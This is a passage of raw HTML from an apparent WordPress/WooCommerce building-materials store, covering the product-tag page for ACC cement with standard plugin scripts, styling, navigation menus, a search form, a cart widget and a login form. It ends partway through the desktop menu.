<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://buildmakaan.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buildmakaan.in/wp-json/wp/v2/product_tag/489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildmakaan.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.6.3" />
<meta name="generator" content="Redux 4.5.6" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="svKmqmByH1VXKI5qES2g1JZVgRh2qt1fHRPGFz0PsCM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c9c9c9; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://buildmakaan.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://buildmakaan.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="archive tax-product_tag term-acc-cement term-489 custom-background theme-gostore woocommerce woocommerce-page woocommerce-no-js ehf-template-gostore ehf-stylesheet-gostore wide header-v2 product-label-rectangle product-hover-vertical-style-2 no-wishlist no-compare load-more-button ts_desktop is-chrome elementor-default elementor-kit-17061">

<!-- Group Header Button -->
<div id="group-icon-header" class="ts-floating-sidebar">
	<div class="overlay"></div>
	<div class="ts-sidebar-content no-tab">
		
		<div class="sidebar-content">
			<ul class="tab-mobile-menu">
				<li id="main-menu" class="active"><span>Main Menu</span></li>
				<li id="vertical-menu"><span>Shop by category</span></li>
			</ul>
			
			<h6 class="menu-title"><span>Main Menu</span></h6>
			
			<div class="mobile-menu-wrapper ts-menu tab-menu-mobile">
				<nav class="mobile-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-17049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17049 ts-normal-menu">
	<a href="https://buildmakaan.in/"><span class="menu-label">Home</span></a></li>
<li id="menu-item-18666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18666 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/building-material/"><span class="menu-label">Building Material</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18872">
		<a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/"><span class="menu-label">Cement</span></a></li>
	<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021">
		<a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete/"><span class="menu-label">RMC</span></a></li>
	<li id="menu-item-18668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18668">
		<a href="https://buildmakaan.in/product-category/building-material/tmt-bar/"><span class="menu-label">TMT Bar</span></a></li>
	<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18674">
		<a href="https://buildmakaan.in/product-category/building-material/rodi-dust/"><span class="menu-label">Rodi &amp; Dust</span></a></li>
	<li id="menu-item-18669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18669">
		<a href="https://buildmakaan.in/product-category/building-material/shuttering-material/"><span class="menu-label">Shuttering Material</span></a></li>
	<li id="menu-item-18670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18670">
		<a href="https://buildmakaan.in/product-category/building-material/bricks/"><span class="menu-label">Bricks</span></a></li>
	<li id="menu-item-18922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18922">
		<a href="https://buildmakaan.in/product-category/building-material/aac-block-price/"><span class="menu-label">Block</span></a></li>
	<li id="menu-item-18671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18671">
		<a href="https://buildmakaan.in/product-category/building-material/river-sand/"><span class="menu-label">River Sand</span></a></li>
</ul>
</li>
<li id="menu-item-18689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18689 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/sanitaryware/"><span class="menu-label">Sanitaryware</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18690">
		<a href="https://buildmakaan.in/product-category/sanitaryware/bath-shower/"><span class="menu-label">Bath &amp; Shower</span></a></li>
	<li id="menu-item-18676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18676">
		<a href="https://buildmakaan.in/product-category/water-tank/"><span class="menu-label">Water Tank</span></a></li>
	<li id="menu-item-18691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18691">
		<a href="https://buildmakaan.in/product-category/sanitaryware/faucet/"><span class="menu-label">Faucet</span></a></li>
	<li id="menu-item-18692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18692">
		<a href="https://buildmakaan.in/product-category/sanitaryware/toilet/"><span class="menu-label">Toilet</span></a></li>
	<li id="menu-item-18693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18693">
		<a href="https://buildmakaan.in/product-category/sanitaryware/wash-basin/"><span class="menu-label">Wash basin</span></a></li>
	<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695">
		<a href="https://buildmakaan.in/product-category/sanitaryware/kitchen/"><span class="menu-label">Kitchen</span></a></li>
</ul>
</li>
<li id="menu-item-18697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18697 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/tiles/"><span class="menu-label">Tiles</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18698">
		<a href="https://buildmakaan.in/product-category/tiles/pavers/"><span class="menu-label">Pavers</span></a></li>
	<li id="menu-item-18699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18699">
		<a href="https://buildmakaan.in/product-category/tiles/floor-tiles/"><span class="menu-label">Floor Tiles</span></a></li>
	<li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18683">
		<a href="https://buildmakaan.in/product-category/wire-cable/"><span class="menu-label">Wire &amp; Cable</span></a></li>
	<li id="menu-item-18700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18700">
		<a href="https://buildmakaan.in/product-category/tiles/wall-tile/"><span class="menu-label">Wall Tile</span></a></li>
	<li id="menu-item-18701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18701">
		<a href="https://buildmakaan.in/product-category/tiles/tiles-adhesive/"><span class="menu-label">Tiles Adhesive</span></a></li>
	<li id="menu-item-18678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18678">
		<a href="https://buildmakaan.in/product-category/plumbing-solvent/"><span class="menu-label">Plumbing Solvent</span></a></li>
	<li id="menu-item-18702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18702">
		<a href="https://buildmakaan.in/product-category/tiles/marble/"><span class="menu-label">Marble</span></a></li>
	<li id="menu-item-18703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18703">
		<a href="https://buildmakaan.in/product-category/tiles/granite/"><span class="menu-label">Granite</span></a></li>
</ul>
</li>
<li id="menu-item-18704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18704 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/wall-finish/"><span class="menu-label">Wall Finish</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18705">
		<a href="https://buildmakaan.in/product-category/wall-finish/white-cement/"><span class="menu-label">White Cement</span></a></li>
	<li id="menu-item-18680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18680">
		<a href="https://buildmakaan.in/product-category/upvc-pipe/"><span class="menu-label">UPVC Pipe</span></a></li>
	<li id="menu-item-18706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18706">
		<a href="https://buildmakaan.in/product-category/wall-finish/pop/"><span class="menu-label">POP</span></a></li>
	<li id="menu-item-18707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18707">
		<a href="https://buildmakaan.in/product-category/wall-finish/paints/"><span class="menu-label">Paints</span></a></li>
	<li id="menu-item-18677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18677">
		<a href="https://buildmakaan.in/product-category/pipe-fitting/"><span class="menu-label">Pipe Fitting</span></a></li>
	<li id="menu-item-18679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18679">
		<a href="https://buildmakaan.in/product-category/cpvc-pipe/"><span class="menu-label">CPVC Pipe</span></a></li>
	<li id="menu-item-18708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18708">
		<a href="https://buildmakaan.in/product-category/wall-finish/putty/"><span class="menu-label">Putty</span></a></li>
	<li id="menu-item-18696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18696">
		<a href="https://buildmakaan.in/product-category/sanitaryware/fittings/"><span class="menu-label">Pipe Fittings</span></a></li>
	<li id="menu-item-18709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18709">
		<a href="https://buildmakaan.in/product-category/wall-finish/gypsum-board/"><span class="menu-label">Gypsum Board</span></a></li>
	<li id="menu-item-18710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18710">
		<a href="https://buildmakaan.in/product-category/wall-finish/life-gypsum-t-grid/"><span class="menu-label">Life Gypsum T -Grid</span></a></li>
	<li id="menu-item-18711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18711">
		<a href="https://buildmakaan.in/product-category/wall-finish/jali/"><span class="menu-label">Jali</span></a></li>
</ul>
</li>
<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420 ts-normal-menu">
	<a href="https://buildmakaan.in/about-us/"><span class="menu-label">About Us</span></a></li>
<li id="menu-item-15806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15806 ts-normal-menu">
	<a href="https://buildmakaan.in/contact-us/"><span class="menu-label">Contact Us</span></a></li>
<li id="menu-item-19450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19450 ts-normal-menu parent">
	<a href="https://buildmakaan.in/category/blog/"><span class="menu-label">Blog</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-19451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19451">
		<a href="https://buildmakaan.in/category/blog/building-material-blog/"><span class="menu-label">Building Material Blog</span></a></li>
	<li id="menu-item-19452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19452">
		<a href="https://buildmakaan.in/category/blog/cement-blog/"><span class="menu-label">Cement Blog</span></a></li>
	<li id="menu-item-19453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19453">
		<a href="https://buildmakaan.in/category/blog/rmc-blog/"><span class="menu-label">RMC Blog</span></a></li>
	<li id="menu-item-19454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19454">
		<a href="https://buildmakaan.in/category/blog/tmt-blog/"><span class="menu-label">Tmt Blog</span></a></li>
	<li id="menu-item-19455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19455">
		<a href="https://buildmakaan.in/category/blog/aac-blocks/"><span class="menu-label">AAC Blocks Blog</span></a></li>
</ul>
</li>
</ul></nav>			</div>
			
						
						
		</div>	
		
	</div>
	

</div>

<!-- Mobile Group Button -->
<div id="ts-mobile-button-bottom">

		
	<div class="mobile-button-home"><a href="https://buildmakaan.in/"><span>Home</span></a></div>
	
		<div class="mobile-button-shop"><a href="https://buildmakaan.in/shop-2/"><span>Shop</span></a></div>
		
		<div class="my-account-wrapper">		<div class="ts-tiny-account-wrapper">
			<div class="account-control">
			
									<a  class="login" href="https://buildmakaan.in/my-account-2/" title="Login">
						<span>Login</span>
					</a>
								
								
			</div>
		</div>
		
		</div>
	
		
</div>

<!-- Shopping Cart Floating Sidebar -->

<div id="page" class="hfeed site">

		
				
		<!-- Page Slider -->
				
		
<div id="vertical-menu-sidebar" class="menu-wrapper">
	<div class="overlay"></div>
	<div class="vertical-menu-content">
		<span class="close"></span>
		<div class="ts-menu">
					</div>	
	</div>
</div>

<header class="ts-header has-sticky hidden-wishlist hidden-currency hidden-language">
	<div class="header-container">
		<div class="header-template">
		
			<div class="header-sticky">
			
				<div class="header-middle">
					
					<div class="container">
					
						<div class="ts-mobile-icon-toggle">
							<span class="icon"></span>
						</div>
						
						<div class="logo-wrapper hidden-phone">		<div class="logo">
			<a href="https://buildmakaan.in/">
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="normal-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="mobile-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="sticky-logo" />
						
						</a>
		</div>
		</div>
						
						<div class="icon-menu-sticky-header hidden-phone">
							<span class="icon"></span>
						</div>
						
												<div class="search-wrapper">		<div class="ts-search-by-category ">
			<form method="get" action="https://buildmakaan.in/">
									<select class="select-category" name="term"><option value="">All categories</option><option value="building-material" >Building Material</option><option value="aac-block-price" >&nbsp;&nbsp;&nbsp;Block</option><option value="block-adhesive" >&nbsp;&nbsp;&nbsp;Block Adhesive</option><option value="bricks" >&nbsp;&nbsp;&nbsp;Bricks</option><option value="cement-in-gurgaon" >&nbsp;&nbsp;&nbsp;Cement</option><option value="ready-mix-concrete" >&nbsp;&nbsp;&nbsp;Ready mix concrete</option><option value="river-sand" >&nbsp;&nbsp;&nbsp;River Sand</option><option value="rodi-dust" >&nbsp;&nbsp;&nbsp;Rodi &amp; Dust</option><option value="shuttering-material" >&nbsp;&nbsp;&nbsp;Shuttering Material</option><option value="tmt-bar" >&nbsp;&nbsp;&nbsp;TMT Bar</option><option value="sanitaryware" >Sanitaryware</option><option value="waterproofing" >&nbsp;&nbsp;&nbsp;Waterproofing</option><option value="tiles" >Tiles</option><option value="pavers" >&nbsp;&nbsp;&nbsp;Pavers</option></select>
								<div class="search-content">
					<input type="text" value="" name="s" placeholder="Search for products" autocomplete="off" />
					<input type="submit" title="Search" value="Search" />
					<input type="hidden" name="post_type" value="product" />
											<input type="hidden" name="taxonomy" value="product_cat" />
									</div>
			</form>
		</div>
		</div>
												
						<div class="header-right">
												
							<div class="shopping-cart-wrapper">
											<div class="ts-tiny-cart-wrapper">
								<div class="cart-icon">
					<a class="cart-control" href="https://buildmakaan.in/cart-2/" title="View your shopping cart">
						<span class="ic-cart"><span class="cart-number">0</span></span>
					</a>
				</div>
								
								<div class="cart-dropdown-form dropdown-container woocommerce">
					<div class="form-content cart-empty">
													<h3 class="emty-title">Cart (0)</h3>
							<div>
								<label>Your cart is currently empty</label>
								<a class="continue-shopping-button button-text" href="https://buildmakaan.in/shop-2/">Continue Shopping</a>
							</div>
											</div>
				</div>
							</div>
									</div>
														
														
														<div class="my-account-wrapper hidden-phone">
										<div class="ts-tiny-account-wrapper">
			<div class="account-control">
			
									<a  class="login" href="https://buildmakaan.in/my-account-2/" title="Login">
						<span>Login</span>
					</a>
								
								<div class="account-dropdown-form dropdown-container">
					<div class="form-content">
													<h2 class="dropdown-title">Login</h2>
							<form name="ts-login-form" id="ts-login-form" action="https://buildmakaan.in/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://buildmakaan.in/product-tag/acc-cement/" />
			</p></form>											</div>
				</div>
								
			</div>
		</div>
		
									</div>
														
														
													</div>
						
					</div>
					
				</div>
				
				<div class="header-bottom hidden-phone">
					<div class="container">
					
						<div class="menu-wrapper">
							
														
							<div class="ts-menu">
								<nav class="main-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17049 ts-normal-menu">
	<a href="https://buildmakaan.in/"><span class="menu-label">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18666 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/building-material/"><span class="menu-label">Building Material</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18872">
		<a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/"><span class="menu-label">Cement</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021">
		<a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete/"><span class="menu-label">RMC</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18668">
		<a href="https://buildmakaan.in/product-category/building-material/tmt-bar/"><span class="menu-label">TMT Bar</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18674">
		<a href="https://buildmakaan.in/product-category/building-material/rodi-dust/"><span class="menu-label">Rodi &amp; Dust</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18669">
		<a href="https://buildmakaan.in/product-category/building-material/shuttering-material/"><span class="menu-label">Shuttering Material</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18670">
		<a href="https://buildmakaan.in/product-category/building-material/bricks/"><span class="menu-label">Bricks</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18922">
		<a href="https://buildmakaan.in/product-category/building-material/aac-block-price/"><span class="menu-label">Block</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18671">
		<a href="https://buildmakaan.in/product-category/building-material/river-sand/"><span class="menu-label">River Sand</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18689 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/sanitaryware/"><span class="menu-label">Sanitaryware</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18690">
		<a href="https://buildmakaan.in/product-category/sanitaryware/bath-shower/"><span class="menu-label">Bath &amp; Shower</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18676">
		<a href="https://buildmakaan.in/product-category/water-tank/"><span class="menu-label">Water Tank</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18691">
		<a href="https://buildmakaan.in/product-category/sanitaryware/faucet/"><span class="menu-label">Faucet</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18692">
		<a href="https://buildmakaan.in/product-category/sanitaryware/toilet/"><span class="menu-label">Toilet</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18693">
		<a href="https://buildmakaan.in/product-category/sanitaryware/wash-basin/"><span class="menu-label">Wash basin</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695">
		<a href="https://buildmakaan.in/product-category/sanitaryware/kitchen/"><span class="menu-label">Kitchen</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18697 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/tiles/"><span class="menu-label">Tiles</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18698">
		<a href="https://buildmakaan.in/product-category/tiles/pavers/"><span class="menu-label">Pavers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18699">
		<a href="https://buildmakaan.in/product-category/tiles/floor-tiles/"><span class="menu-label">Floor Tiles</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18683">
		<a href="https://buildmakaan.in/product-category/wire-cable/"><span class="menu-label">Wire &amp; Cable</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18700">
		<a href="https://buildmakaan.in/product-category/tiles/wall-tile/"><span class="menu-label">Wall Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18701">
		<a href="https://buildmakaan.in/product-category/tiles/tiles-adhesive/"><span class="menu-label">Tiles Adhesive</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18678">
		<a href="https://buildmakaan.in/product-category/plumbing-solvent/"><span class="menu-label">Plumbing Solvent</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18702">
		<a href="https://buildmakaan.in/product-category/tiles/marble/"><span class="menu-label">Marble</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18703">
		<a href="https://buildmakaan.in/product-category/tiles/granite/"><span class="menu-label">Granite</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18704 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/wall-finish/"><span class="menu-label">Wall Finish</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18705">
		<a href="https://buildmakaan.in/product-category/wall-finish/white-cement/"><span class="menu-label">White Cement</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18680">
		<a href="https://buildmakaan.in/product-category/upvc-pipe/"><span class="menu-label">UPVC Pipe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18706">
		<a href="https://buildmakaan.in/product-category/wall-finish/pop/"><span class="menu-label">POP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18707">
		<a href="https://buildmakaan.in/product-category/wall-finish/paints/"><span class="menu-label">Paints</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18677">
		<a href="https://buildmakaan.in/product-category/pipe-fitting/"><span class="menu-label">Pipe Fitting</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18679">
		<a href="https://buildmakaan.in/product-category/cpvc-pipe/"><span class="menu-label">CPVC Pipe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18708">
		<a href="https://buildmakaan.in/product-category/wall-finish/putty/"><span class="menu-label">Putty</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18696">
		<a href="https://buildmakaan.in/product-category/sanitaryware/fittings/"><span class="menu-label">Pipe Fittings</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18709">
		<a href="https://buildmakaan.in/product-category/wall-finish/gypsum-board/"><span class="menu-label">Gypsum Board</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18710">
		<a href="https://buildmakaan.in/product-category/wall-finish/life-gypsum-t-grid/"><span class="menu-label">Life Gypsum T -Grid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18711">
		<a href="https://buildmakaan.in/product-category/wall-finish/jali/"><span class="menu-label">Jali</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420 ts-normal-menu">
	<a href="https://buildmakaan.in/about-us/"><span class="menu-label">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15806 ts-normal-menu">
	<a href="https://buildmakaan.in/contact-us/"><span class="menu-label">Contact Us</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19450 ts-normal-menu parent">
	<a href="https://buildmakaan.in/category/blog/"><span class="menu-label">Blog</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19451">
